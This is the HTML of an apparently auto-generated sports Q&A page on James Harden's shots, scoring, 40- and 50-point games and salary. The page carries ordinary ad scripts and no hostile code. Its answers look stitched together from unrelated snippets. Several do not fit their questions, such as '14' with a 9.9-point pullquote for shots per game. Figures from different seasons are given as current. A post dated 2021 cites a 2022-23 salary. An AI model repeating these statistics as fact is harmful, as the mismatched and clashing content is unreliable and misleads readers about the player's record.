<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-7926 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-7926" class="typology-post typology-single-post post-7926 post type-post status-publish format-standard hentry category-general tag-how-many-3s-does-harden-average-a-game">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">How many shots does James Harden take per game?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/esta-lavista/">Esta Lavista</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a></div><div class="meta-item meta-date"><span class="updated">March 6, 2021</span></div><div class="meta-item meta-rtime">4 Min Read</div></div>
                
                                    <div class="post-letter">H</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-many-shots-does-james-harden-take-per-game-2%2F&amp;t=How%20many%20shots%20does%20James%20Harden%20take%20per%20game%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-many-shots-does-james-harden-take-per-game-2%2F&amp;text=How%20many%20shots%20does%20James%20Harden%20take%20per%20game%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-many-shots-does-james-harden-take-per-game-2%2F&amp;title=How%20many%20shots%20does%20James%20Harden%20take%20per%20game%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>14</p>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">Harden posted per-game averages of 9.9 points, 3.2 rebounds, 1.8 assists and 1.1 steals. He also drilled 1.2 three-pointers per game while shooting 37.5 percent from beyond the arc.</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-696f5ca2ec674" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696f5ca2ec674"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_many_points_does_James_Harden_average_right_now" title="How many points does James Harden average right now?">How many points does James Harden average right now?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#How_many_3s_does_harden_take_a_game" title="How many 3s does harden take a game?">How many 3s does harden take a game?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#How_many_40_point_games_does_James_Harden_have" title="How many 40 point games does James Harden have?">How many 40 point games does James Harden have?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Who_takes_the_most_shots_in_the_NBA" title="Who takes the most shots in the NBA?">Who takes the most shots in the NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_many_PPG_is_Harden_averaging" title="How many PPG is Harden averaging?">How many PPG is Harden averaging?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#How_many_turnovers_does_James_Harden_have" title="How many turnovers does James Harden have?">How many turnovers does James Harden have?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Who_has_the_best_percentage_in_the_NBA" title="Who has the best percentage in the NBA?">Who has the best percentage in the NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#How_much_does_harden_make_a_game" title="How much does harden make a game?">How much does harden make a game?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#How_much_is_Harden_averaging" title="How much is Harden averaging?">How much is Harden averaging?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#How_many_50_point_games_does_James_Harden_have" title="How many 50 point games does James Harden have?">How many 50 point games does James Harden have?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#How_many_PPG_does_James_Harden_average" title="How many PPG does James Harden average?">How many PPG does James Harden average?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Is_James_Harden_a_good_3_point_shooter" title="Is James Harden a good 3 point shooter?">Is James Harden a good 3 point shooter?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#How_many_40_point_games_does_Kobe_have" title="How many 40 point games does Kobe have?">How many 40 point games does Kobe have?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#What_NBA_player_has_the_most_40_point_games" title="What NBA player has the most 40 point games?">What NBA player has the most 40 point games?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#How_many_PPG_is_James_Harden_averaging" title="How many PPG is James Harden averaging?">How many PPG is James Harden averaging?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="How_many_points_does_James_Harden_average_right_now"></span>How many points does James Harden average right now?<span class="ez-toc-section-end"></span></h2>
<p>GP	 MIN	 PTS<br />
&#8212;	&#8212;-	&#8212;-<br />
  2	37.5	39.0<br />
835	34.3	25.2</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/can-anyone-tryout-for-the-g-league-5/" target="_blank" rel="dofollow" class="ua006479195474ecd80ec7d56ac56a542"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua006479195474ecd80ec7d56ac56a542 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ua006479195474ecd80ec7d56ac56a542:active, .ua006479195474ecd80ec7d56ac56a542:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua006479195474ecd80ec7d56ac56a542 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua006479195474ecd80ec7d56ac56a542 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ua006479195474ecd80ec7d56ac56a542 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ua006479195474ecd80ec7d56ac56a542:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Can anyone tryout for the G League?</span></div></a></div><h2><span class="ez-toc-section" id="How_many_3s_does_harden_take_a_game"></span>How many 3s does harden take a game?<span class="ez-toc-section-end"></span></h2>
<p>14 threes</p>
<h2><span class="ez-toc-section" id="How_many_40_point_games_does_James_Harden_have"></span>How many 40 point games does James Harden have?<span class="ez-toc-section-end"></span></h2>
<p>Rank	          Player	Count<br />
&#8212;-	&#8212;&#8212;&#8212;&#8212;&#8212;-	&#8212;&#8211;<br />
   1	Wilt Chamberlain	  271<br />
   2	  Michael Jordan	  173<br />
   3	     Kobe Bryant	  122<br />
   4	    James Harden	   89</p>
<h2><span class="ez-toc-section" id="Who_takes_the_most_shots_in_the_NBA"></span>Who takes the most shots in the NBA?<span class="ez-toc-section-end"></span></h2>
<p>Kareem Abdul-Jabbar</p>
<h2><span class="ez-toc-section" id="How_many_PPG_is_Harden_averaging"></span>How many PPG is Harden averaging?<span class="ez-toc-section-end"></span></h2>
<p>After winning the NBA MVP award in 2017-18, Harden provided a compelling encore in 2018-19. He averaged an NBA-leading 36.1 points per game to go along with 7.5 assists, 6.6 rebounds and 2.0 steals.</p>
<h2><span class="ez-toc-section" id="How_many_turnovers_does_James_Harden_have"></span>How many turnovers does James Harden have?<span class="ez-toc-section-end"></span></h2>
<p>While Harden is the league&#8217;s best offensive player, the 11-year pro is also second in the NBA in turnovers with 4.7 per game.</p>
<h2><span class="ez-toc-section" id="Who_has_the_best_percentage_in_the_NBA"></span>Who has the best percentage in the NBA?<span class="ez-toc-section-end"></span></h2>
<p>Rank	        Player	  FG%<br />
&#8212;-	&#8212;&#8212;&#8212;&#8212;&#8211;	&#8212;&#8211;<br />
  1.	DeAndre Jordan	.6695<br />
  2.	   Rudy Gobert	.6408<br />
  3.	Tyson Chandler	.5966<br />
  4.	  Steven Adams	.5897</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-jordan-poole-salary/" target="_blank" rel="dofollow" class="u465fd3aa206f58d1c8f35b64cdfdd246"><!-- INLINE RELATED POSTS 2/3 //--><style> .u465fd3aa206f58d1c8f35b64cdfdd246 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u465fd3aa206f58d1c8f35b64cdfdd246:active, .u465fd3aa206f58d1c8f35b64cdfdd246:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u465fd3aa206f58d1c8f35b64cdfdd246 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u465fd3aa206f58d1c8f35b64cdfdd246 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u465fd3aa206f58d1c8f35b64cdfdd246 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u465fd3aa206f58d1c8f35b64cdfdd246:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What is Jordan Poole salary?</span></div></a></div><h2><span class="ez-toc-section" id="How_much_does_harden_make_a_game"></span>How much does harden make a game?<span class="ez-toc-section-end"></span></h2>
<p>$570,732: PER GAME salary of James Harden in the 2022-23 season.</p>
<h2><span class="ez-toc-section" id="How_much_is_Harden_averaging"></span>How much is Harden averaging?<span class="ez-toc-section-end"></span></h2>
<p>GP	 MIN	 PTS<br />
&#8212;	&#8212;-	&#8212;-<br />
  2	37.5	39.0<br />
835	34.3	25.2</p>
<h2><span class="ez-toc-section" id="How_many_50_point_games_does_James_Harden_have"></span>How many 50 point games does James Harden have?<span class="ez-toc-section-end"></span></h2>
<p>Player	# Times<br />
&#8212;&#8212;&#8212;&#8212;&#8211;	&#8212;&#8212;-<br />
Michael Jordan	     31<br />
   Kobe Bryant	     25<br />
  James Harden	     23<br />
  Elgin Baylor	     17</p>
<h2><span class="ez-toc-section" id="How_many_PPG_does_James_Harden_average"></span>How many PPG does James Harden average?<span class="ez-toc-section-end"></span></h2>
<p>At 38.4 this season, Harden has all the scoring tools necessary to match Chamberlain: prolific shooting (25 attempts per game), three-pointers (14.3 per game), foul shots (14.5 per game) and a high usage rate. And in Houston&#8217;s recent eight-game winning streak, which ended Wednesday, Harden averaged 42.1 points.</p>
<h2><span class="ez-toc-section" id="Is_James_Harden_a_good_3_point_shooter"></span>Is James Harden a good 3 point shooter?<span class="ez-toc-section-end"></span></h2>
<p>James Harden Establishes Himself as One of the Greatest Shooters Ever. When going down the list of the greatest shooters of all time, Houston Rockets guard James Harden is rarely mentioned. But at the end of next season, he will likely rank in the top five in career three-pointers made.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-the-lowest-paid-nhl-player/" target="_blank" rel="dofollow" class="u60e6e2073db4d1118ce699666b674f74"><!-- INLINE RELATED POSTS 3/3 //--><style> .u60e6e2073db4d1118ce699666b674f74 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u60e6e2073db4d1118ce699666b674f74:active, .u60e6e2073db4d1118ce699666b674f74:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u60e6e2073db4d1118ce699666b674f74 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u60e6e2073db4d1118ce699666b674f74 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u60e6e2073db4d1118ce699666b674f74 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u60e6e2073db4d1118ce699666b674f74:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What is the lowest paid NHL player?</span></div></a></div><h2><span class="ez-toc-section" id="How_many_40_point_games_does_Kobe_have"></span>How many 40 point games does Kobe have?<span class="ez-toc-section-end"></span></h2>
<p>134 forty</p>
<h2><span class="ez-toc-section" id="What_NBA_player_has_the_most_40_point_games"></span>What NBA player has the most 40 point games?<span class="ez-toc-section-end"></span></h2>
<p>Wilt Chamberlain</p>
<h2><span class="ez-toc-section" id="How_many_PPG_is_James_Harden_averaging"></span>How many PPG is James Harden averaging?<span class="ez-toc-section-end"></span></h2>
<p>Harden also won the scoring title in the 2018-19 season, when he led the NBA with a 36.1 points per game average, and in the 2017-18 season (30.4 points).</p>
<p><em>Don&#8217;t forget to share this post !</em></p>
<div class="mks_separator" style="border-bottom: 2px solid;"></div>
<p><em>References</em></p>
<ul>
<li><a href="https://www.rotowire.com/basketball/player.php?id=3018" target="_blank" rel="noopener"><em>Reference 1</em></a></li>
<li><a href="https://www.sbnation.com/nba/2019/12/2/20991662/james-harden-houston-rockets-60-point-games-kobe-bryant" target="_blank" rel="noopener"><em>Reference 2</em></a></li>
<li><a href="https://www.espn.com/nba/player/_/id/3992" target="_blank" rel="noopener"><em>Reference 3</em></a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-many-shots-does-james-harden-take-per-game-2%2F&amp;t=How%20many%20shots%20does%20James%20Harden%20take%20per%20game%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-many-shots-does-james-harden-take-per-game-2%2F&amp;text=How%20many%20shots%20does%20James%20Harden%20take%20per%20game%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-many-shots-does-james-harden-take-per-game-2%2F&amp;title=How%20many%20shots%20does%20James%20Harden%20take%20per%20game%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-many-shots-does-james-harden-take-per-game-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='7926' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-88844 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-won-amir-khan-kell-brook/">Who won Amir Khan Kell Brook?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Twenty years since they first met in the ring as amateurs, and after more than a decade of simmering animosity between them, Kell Brook finally gained the sweet vindication he has craved for so long when he stopped Amir Khan in the sixth round on...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-won-amir-khan-kell-brook/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-won-amir-khan-kell-brook%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-87743 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/">What channel is Arsenal game on in USA?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>For US viewers, the game will be available on Telemundo and the USA Network. For Canada viewers the game can be live streamed on DAZN. Thereof, What channel is the Arsenal game on today on DStv? The Premier League Match of the Weekend is Arsenal vs...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-channel-is-arsenal-game-on-in-usa-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-91950 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-did-brady-choose-tampa-bay/">Why did Brady choose Tampa Bay?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Brady explained why he opted for the Buccaneers in 2020 in his welcome press conference, describing the franchise as an “intriguing” prospect. &#8230; Los Angeles was another option for Brady but according to NFL Media the father of three opted for...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-did-brady-choose-tampa-bay/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-brady-choose-tampa-bay%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86281 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-is-belgium-famous-for-2/">What is Belgium famous for?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">9 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Belgium is world-famous for its chocolate, waffles, beer, and its national football team, the Red Devils. Belgium is also home to NATO headquarters and to the EU Commission and European Parliament. Brussels is often referred to as the capital of the...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-is-belgium-famous-for-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-belgium-famous-for-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86619 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/are-there-still-texas-rangers-today-2/">Are there still Texas Rangers today?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">A</div>
            </header>

    <div class="entry-content">
        
                    <p>Since 1935, the organization has been a division of the Texas Department of Public Safety (TxDPS); it fulfills the role of Texas&#8217; state bureau of investigation. As of 2019, there are 166 commissioned members of the Ranger force. Thereof, What...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/are-there-still-texas-rangers-today-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fare-there-still-texas-rangers-today-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/esta-lavista/">Answred by. Esta Lavista</a>
				<span class="sticky-author-date">March 6, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/how-many-shots-does-james-harden-take-per-game-2/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/does-paul-george-have-a-wife/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">Does Paul George have a wife?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/is-jayson-tatum-a-good-defender/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Is Jayson Tatum a good defender?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
